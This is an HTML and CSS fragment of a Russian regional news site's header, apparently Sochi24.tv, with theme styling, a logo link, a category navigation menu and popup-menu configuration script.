.tdc-columns{width:100%}.tdi_152:before,.tdi_152:after{display:none}@media (min-width:1019px) and (max-width:1140px){@media (min-width:768px){.tdi_152{margin-left:-5px;margin-right:-5px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:5px;padding-right:5px}}}@media (min-width:768px) and (max-width:1018px){@media (min-width:768px){.tdi_152{margin-left:-10px;margin-right:-10px}.tdi_152 .tdc-row-video-background-error,.tdi_152>.vc_column,.tdi_152>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}}.tdi_152{position:relative}.tdi_152 .td_block_wrap{text-align:left}</style><div class="tdi_151_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_151_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--accent-color-1)!important;border-style:solid!important;border-width:0 0 2px 0!important;background-size:cover!important;background-position:center top!important}</style></div><style>.tdi_151_rand_style{background-color:var(--base-color-1)!important}</style></div><div class="vc_column tdi_154  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_154{vertical-align:baseline}.tdi_154>.wpb_wrapper,.tdi_154>.wpb_wrapper>.tdc-elements{display:block}.tdi_154>.wpb_wrapper>.tdc-elements{width:100%}.tdi_154>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_154>.wpb_wrapper{width:auto;height:auto}div.tdi_154{width:8%!important}@media (min-width:768px) and (max-width:1018px){div.tdi_154{width:9%!important}}.tdi_154{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_155 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_155" ><style>@media (min-width:1019px) and (max-width:1140px){.tdi_155{margin-left:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_155{margin-left:0!important}}</style><style>.tdi_155 .tdb-logo-a,.tdi_155 h1{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-svg-wrap{max-width:100px;display:block}.tdi_155 .tdb-logo-svg-wrap svg{width:100px!important;height:auto}.tdi_155 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_155 .tdb-logo-img-wrap{display:block}.tdi_155 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_155 .tdb-logo-text-title{display:block;color:#fff}.tdi_155 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_155 .tdb-logo-icon{top:0;display:block}.tdi_155 .tdb-logo-svg-wrap>*{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://sochi24.tv/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr.png" src="https://t06.sochi24.tv/wp-content/uploads/2024/06/prozr-300x59.png" alt="Logo"  title=""  /></span></a></div></div></div></div><div class="vc_column tdi_157  wpb_column vc_column_container tdc-column td-pb-span8"><style scoped>.tdi_157{vertical-align:baseline;flex-grow:1}.tdi_157>.wpb_wrapper,.tdi_157>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_157>.wpb_wrapper>.tdc-elements{width:100%}.tdi_157>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_157>.wpb_wrapper{width:100%;height:100%}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_159  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_159{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_159,.tdi_159 .tdc-inner-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_159 .tdc-inner-columns{width:100%}.tdi_159{border-color:rgba(255,255,255,.2)!important;border-style:solid!important;border-width:0!important}.tdi_159 .td_block_wrap{text-align:left}</style><div class="vc_column_inner tdi_161  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_161{vertical-align:baseline}.tdi_161 .vc_column-inner>.wpb_wrapper,.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:center}.tdi_161 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_161 .vc_column-inner,.tdi_161 .vc_column-inner>.wpb_wrapper{width:100%;height:100%}.tdi_161{width:auto!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_162 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_162"  style=" z-index: 999;"><style>.tdi_162{display:inline-block}.tdi_162 .tdb-menu>li{margin-right:0}.tdi_162 .tdb-menu>li:last-child{margin-right:0}.tdi_162 .tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 15px;color:#fff}.tdi_162 .tdb-menu>li .tdb-menu-sep,.tdi_162 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_162 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:8px;top:-1px}.tdi_162 .td-subcat-more .tdb-menu-more-icon{top:0}.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_162 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_162 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#fff}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-family:var(--global-font-1)!important;font-size:17px!important;line-height:80px!important;font-weight:600!important;text-transform:none!important}.tdi_162 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_162 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_162 .tdb-menu .tdb-normal-menu ul,.tdi_162 .td-pulldown-filter-list,.tdi_162 .td-pulldown-filter-list .sub-menu{box-shadow:0px 2px 12px 0px rgba(255,255,255,.12)}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-family:var(--global-font-1)!important;font-size:15px!important;font-weight:500!important;text-transform:uppercase!important}.tdi_162:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_162 .tdb-mega-menu .sub-menu>li{max-width:1440px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:20px}.tdi_162 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0;box-shadow:0px 4px 20px 0px rgba(0,0,0,.12)}@media (min-width:1019px) and (max-width:1140px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 10px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:15px!important;line-height:70px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more{padding:0 6px}.tdi_162 .tdb-menu>li>a,.tdi_162 .td-subcat-more,.tdi_162 .td-subcat-more>.tdb-menu-item-text{font-size:13px!important;line-height:60px!important}.tdi_162 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_162 .td-pulldown-filter-list li a{font-size:11px!important}.tdi_162 .tdb-mega-menu-page>.sub-menu>li{padding:15px}}</style><style>.tdi_162 .tdb-menu>li.current-menu-item>a,.tdi_162 .tdb-menu>li.current-menu-ancestor>a,.tdi_162 .tdb-menu>li.current-category-ancestor>a,.tdi_162 .tdb-menu>li.current-page-ancestor>a,.tdi_162 .tdb-menu>li:hover>a,.tdi_162 .tdb-menu>li.tdb-hover>a,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more{color:var(--accent-color-2)}.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_162 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:var(--accent-color-2)}.tdi_162 .tdb-menu>li>a:after,.tdi_162 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#fff;height:0;bottom:0}.tdi_162 .tdb-menu>li.current-menu-item>a:after,.tdi_162 .tdb-menu>li.current-menu-ancestor>a:after,.tdi_162 .tdb-menu>li.current-category-ancestor>a:after,.tdi_162 .tdb-menu>li.current-page-ancestor>a:after,.tdi_162 .tdb-menu>li:hover>a:after,.tdi_162 .tdb-menu>li.tdb-hover>a:after,.tdi_162 .tdb-menu-items-dropdown:hover .td-subcat-more:after{width:0}</style><div id=tdi_162 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon tdc-font-fa tdc-font-fa-angle-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-td-demo-header-menu-5" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><div class="tdb-menu-item-text">Лента новостей</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><div class="tdb-menu-item-text">Здоровье</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80900"><a href="https://sochi24.tv/category/sport/"><div class="tdb-menu-item-text">Спорт</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><div class="tdb-menu-item-text">Происшествия</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><div class="tdb-menu-item-text">Общество</div></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-86998"><a href="https://sochidelclub.ru/"><div class="tdb-menu-item-text">Деловой клуб Сочи</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><div class="tdb-menu-item-text">Подробно</div></a></li></ul></div></div><div class="tdm_block td_block_wrap td_block_wrap tdm_block_popup tdi_165 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_165" ><style>.tdi_165{margin-bottom:0!important;padding-top:5px!important;padding-right:5px!important;padding-bottom:6px!important;padding-left:5px!important;border-color:rgba(255,255,255,.15)!important;border-style:solid!important;border-width:0!important}@media (min-width:768px) and (max-width:1018px){.tdi_165{padding-top:2px!important;padding-right:6px!important;padding-bottom:4px!important;padding-left:0!important}}</style><style>body .tdi_165{display:inline-block}#tdm-popup-modal-td-free-desktop-modal{align-items:flex-start;justify-content:flex-end}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen .tdm-popup-modal{opacity:0;transform:translateX(calc(100% + 1px));transition:opacity .2s ease-in,transform .2s ease-in}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-popup-modal{opacity:1;transform:translateX(0);transition:opacity .2s ease-out,transform .2s ease-out}#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:1000px;border-radius:0;box-shadow:0px 3px 16px 0px rgba(0,0,0,.12)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{display:flex;position:absolute;top:0;left:0;pointer-events:none;padding:15px 20px 0 0;border-width:0;border-style:solid;border-color:#ebebeb}#tdm-popup-modal-td-free-desktop-modal.tdm-popup-modal-over-screen.tdm-popup-modal-open .tdm-pmh-close{pointer-events:auto}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close{font-size:12px;top:0;color:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close svg{width:12px;fill:var(--base-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-body{padding:0}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover{color:var(--accent-color-1)}#tdm-popup-modal-td-free-desktop-modal .tdm-pmh-close:hover svg{fill:var(--accent-color-1)}@media (min-width:1019px) and (max-width:1140px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:80%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (min-width:768px) and (max-width:1018px){#tdm-popup-modal-td-free-desktop-modal .tdm-popup-modal{width:92%}#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}@media (max-width:767px){#tdm-popup-modal-td-free-desktop-modal .tdm-pm-header{border-width:0;border-style:solid;border-color:#ebebeb}}</style><script>var block_tdi_165=new tdBlock();block_tdi_165.id="tdi_165";block_tdi_165.atts='{"button_size":"tdm-btn-lg","modal_align":"top-right","modal_id":"td-free-desktop-modal","modal_width":"eyJhbGwiOiIxMDAwIiwibGFuZHNjYXBlIjoiODAlIiwicG9ydHJhaXQiOiI5MiUifQ==","header_pos":"over-content","body_padd":"0","all_head_border":"0","trigg_btn_enable":"yes","button_tdicon":"td-icon-menu-medium-square","btn_display":"inline","tds_button":"tds_button5","tdc_css":"[base64]","tds_button5-text_color":"#ffffff","tds_button5-icon_color":"#ffffff","button_icon_size":"eyJhbGwiOiIyNCIsInBvcnRyYWl0IjoiMjAifQ==","button_icon_space":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiI2In0=","modal_transition":"slide","modal_border_radius":"0","head_icon_color":"var(--base-color-1)","head_padd":"15px 20px 0 0","head_tdicon":"td-icon-modal-close","modal_shadow_shadow_size":"16","modal_shadow_shadow_offset_vertical":"3","modal_shadow_shadow_color":"rgba(0,0,0,0.12)","head_icon_color_h":"var(--accent-color-1)","head_icon_size":"12","tds_button5-icon_hover_color":"var(--accent-color-1)","page_id":"1130","block_type":"tdm_block_popup","show_modal_composer":"","close_modals":"","separator":"","content_source":"page","content_load":"","source_modal_id":"","custom_code":"","button_text":"","button_url":"","button_open_in_new_window":"","button_url_rel":"","button_icon_aria":"","button_icon_position":"","icon_align":"0","button_width":"","button_padding":"","btn_float_right":"","btn_align_horiz":"content-horiz-left","ga_event_action":"","ga_event_category":"","ga_event_label":"","fb_pixel_event_name":"","fb_pixel_event_content_name":"","trigg_page_load_enable":"","trigg_page_open_when_others_close":"","modal_open_delay":"","modal_close_after":"","modal_prevent_open":"","trigg_cursor_area_enable":"","area_vertical_space":"200","modal_area_prevent_open":"","trigg_scroll_enable":"","scroll_distance":"","modal_scroll_prevent_open":"","open_position":"over-screen","site_scroll":"","modal_space":"","modal_height":"","all_modal_border":"","all_modal_border_style":"solid","show_header":"","head_title":"","head_title_url":"","head_title_url_target":"","head_icon_align":"0","all_head_border_style":"solid","hide_for_user_type":"","logged_plan_id":"","author_plan_id":"","overlay_bg":"","modal_bg":"","all_modal_border_color":"","modal_shadow_shadow_header":"","modal_shadow_shadow_title":"Modal shadow","modal_shadow_shadow_offset_horizontal":"","modal_shadow_shadow_spread":"","head_title_color":"","head_title_url_color":"","head_title_url_color_h":"","head_bg":"","all_head_border_color":"","f_head_font_header":"","f_head_font_title":"Header title text","f_head_font_settings":"","f_head_font_family":"","f_head_font_size":"","f_head_font_line_height":"","f_head_font_style":"","f_head_font_weight":"","f_head_font_transform":"","f_head_font_spacing":"","f_head_":"","body_bg":"","el_class":"","css":"","block_template_id":"","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';block_tdi_165.td_column_number="2";block_tdi_165.block_type="tdm_block_popup";block_tdi_165.post_count="5";block_tdi_165.found_posts="39879";block_tdi_165.header_color="";block_tdi_165.ajax_pagination_infinite_stop="";block_tdi_165.max_num_pages="7976";tdBlocksArray.push(block_tdi_165);</script> <style>body .tdi_166 .tdm-btn-text,body .tdi_166 i{color:#fff}body .tdi_166 svg{fill:#fff;fill:#fff}body .tdi_166 svg *{fill:inherit;fill:inherit}body .tdi_166 i{color:#fff;-webkit-text-fill-color:unset;background:0 0}body .tdi_166:hover i{color:var(--accent-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_166:hover svg{fill:var(--accent-color-1)}body .tdi_166:hover svg *{fill:inherit}.tdi_166 svg{width:24px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:0}@media (min-width:768px) and (max-width:1018px){.tdi_166 svg{width:20px;height:auto}.tdi_166 .tdm-btn-icon:last-child{margin-left:6px}}</style><div class="tds-button td-fix-index"><a href="#"  title="" class="tds-button5 tdm-btn tdm-btn-lg tdi_166 " ><span class="tdm-btn-text"></span><span class="tdm-btn-icon tdm-btn-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M931.901 316.261h-839.803v-82.104h839.803v82.104zM931.881 562.246h-839.741v-82.145h839.741v82.145zM931.881 808.119h-839.762v-82.115h839.762v82.115z"></path></svg></span></a></div><div id="tdm-popup-modal-td-free-desktop-modal" class="tdm-popup-modal-wrap tdm-popup-modal-over-screen" style="display:none;" ><div class="tdm-popup-modal-bg"></div><div class="tdm-popup-modal td-theme-wrap"><div class="tdm-pm-header"><div class="tdm-pmh-close" ><i class="td-icon-modal-close"></i></div></div><div class="tdm-pm-body"><div id="tdi_167" class="tdc-zone"><div class="tdc_zone tdi_168  wpb_row td-pb-row"  ><style scoped>.tdi_168{min-height:0}</style><div id="tdi_169" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_170 td-coaching-mm wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_170,.tdi_170 .tdc-columns{min-height:0}.tdi_170,.tdi_170 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:space-between;align-items:stretch}.tdi_170 .tdc-columns{width:100%}.tdi_170:before,.tdi_170:after{display:none}@media (min-width:768px){.tdi_170{margin-left:0;margin-right:0}.tdi_170 .tdc-row-video-background-error,.tdi_170>.vc_column,.tdi_170>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}@media (max-width:767px){.tdi_170,.tdi_170 .tdc-columns{flex-direction:column}}.tdi_170{padding-right:30px!important;position:relative}.tdi_170 .td_block_wrap{text-align:left}@media (min-width:1019px) and (max-width:1140px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_170{padding-right:20px!important;width:100%!important}}@media (max-width:767px){.tdi_170{padding-right:0!important;padding-left:0!important;width:100%!important}}</style><div class="tdi_169_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_169_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:var(--custom-accent-3)!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_172  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_172{vertical-align:baseline}.tdi_172>.wpb_wrapper,.tdi_172>.wpb_wrapper>.tdc-elements{display:block}.tdi_172>.wpb_wrapper>.tdc-elements{width:100%}.tdi_172>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_172>.wpb_wrapper{width:auto;height:auto}.tdi_172{margin-right:30px!important;padding-top:30px!important;padding-left:30px!important;width:24%!important;position:relative}@media (min-width:1019px) and (max-width:1140px){.tdi_172{margin-right:20px!important;padding-top:20px!important;padding-left:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_172{margin-right:20px!important;padding-top:15px!important;padding-left:15px!important}}@media (max-width:767px){.tdi_172{padding-right:0!important;width:100%!important}}</style><div class="tdi_171_rand_style td-element-style" ><style>.tdi_171_rand_style{background-color:var(--light-red)!important}</style></div><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_173 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_173" ><style>.tdi_173{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_173{padding-bottom:15px!important}}@media (max-width:767px){.tdi_173{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>.tdc-row .tdi_174 .tdm-title{font-size:24px!important;line-height:1.2!important;font-weight:700!important}</style><div class="tds-title tds-title1 td-fix-index tdi_174 "><h3 class="tdm-title tdm-title-md">Страницы</h3></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_175 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_175" ><style>.tdi_175{margin-bottom:40px!important}@media (min-width:768px) and (max-width:1018px){.tdi_175{margin-bottom:20px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_175{margin-bottom:30px!important}}</style><style>body .tdc-row .tdi_175 ul{text-align:left;justify-content:flex-start;margin:0}body .tdc-row .tdi_175 ul li a{justify-content:flex-start}body .tdc-row .tdi_175 .td-blm-menu-item-txt{flex-grow:1}body .tdc-row .tdi_175 ul li{margin-bottom:10px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 a,body .tdc-row .tdi_175 .td-blm-sub-icon{color:var(--base-color-1)}body .tdc-row .tdi_175 li.current-menu-item>a,body .tdc-row .tdi_175 li.current-menu-ancestor>a,body .tdc-row .tdi_175 li.current-category-ancestor>a,body .tdc-row .tdi_175 li.current-page-ancestor>a,body .tdc-row .tdi_175 a:hover,body .tdc-row .tdi_175 li.current-menu-item>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdc-row .tdi_175 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdc-row .tdi_175 li{font-size:18px!important;line-height:1.2!important;font-weight:700!important}@media (min-width:1019px) and (max-width:1140px){body .tdc-row .tdi_175 li{font-size:16px!important}}@media (min-width:768px) and (max-width:1018px){body .tdc-row .tdi_175 ul li{margin-bottom:6px}body .tdc-row .tdi_175 ul li:last-child{margin-bottom:0}body .tdc-row .tdi_175 li{font-size:15px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_175 class="td_block_inner td-fix-index"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-6" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80899"><a href="https://sochi24.tv/category/lenta-novostej/"><span class="td-blm-menu-item-txt">Лента новостей</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107963"><a href="https://sochi24.tv/category/zdorove/"><span class="td-blm-menu-item-txt">Здоровье</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-80900"><a href="https://sochi24.tv/category/sport/"><span class="td-blm-menu-item-txt">Спорт</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80902"><a href="https://sochi24.tv/category/proisshestviya/"><span class="td-blm-menu-item-txt">Происшествия</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80903"><a href="https://sochi24.tv/category/obshhestvo/"><span class="td-blm-menu-item-txt">Общество</span></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86998"><a href="https://sochidelclub.ru/" target="_blank" rel="noopener"><span class="td-blm-menu-item-txt">Деловой клуб Сочи</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109602"><a href="https://sochi24.tv/category/podrobno/"><span class="td-blm-menu-item-txt">Подробно</span></a></li></ul></div></div></div></div></div><div class="vc_column tdi_177  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_177{vertical-align:baseline}.tdi_177>.wpb_wrapper,.tdi_177>.wpb_wrapper>.tdc-elements{display:block}.tdi_177>.wpb_wrapper>.tdc-elements{width:100%}.tdi_177>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_177>.wpb_wrapper{width:auto;height:auto}.tdi_177{padding-top:46px!important;padding-right:30px!important;padding-bottom:30px!important;width:38%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_177{padding-top:32px!important;padding-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_177{padding-top:25px!important;padding-right:15px!important;padding-bottom:20px!important}}@media (max-width:767px){.tdi_177{padding-right:0!important;width:100%!important}}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_179  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_179{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_179,.tdi_179 .tdc-inner-columns{display:block}.tdi_179 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_181  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_181{vertical-align:baseline}.tdi_181 .vc_column-inner>.wpb_wrapper,.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_181 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_182 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_182" ><style>.tdi_182{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_182{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_182{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_183 .tdm-col-icon{padding-right:10px}.tdi_183 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_183 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_183 .tdm-col-icon{padding-right:8px}.tdi_183 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_183 .tdm-col-icon{padding-right:6px}.tdi_183 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_183"><div class="tdm-col-icon"><style>.tdc-row .tdi_184{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_184:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_184 svg{fill:var(--accent-color-1)}.tdc-row .tdi_184 svg *{fill:inherit}body .tdi_182:hover .tdi_184:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_182:hover .tdi_184 svg{fill:@text_hover_color}body .tdi_182:hover .tdi_184 svg *{fill:inherit}.tdi_182:hover .tdi_184:before{color:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg{fill:var(--accent-color-1)}.tdi_182:hover .tdi_184 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_184{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_184{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_184{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_184 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_185 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_185:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_185 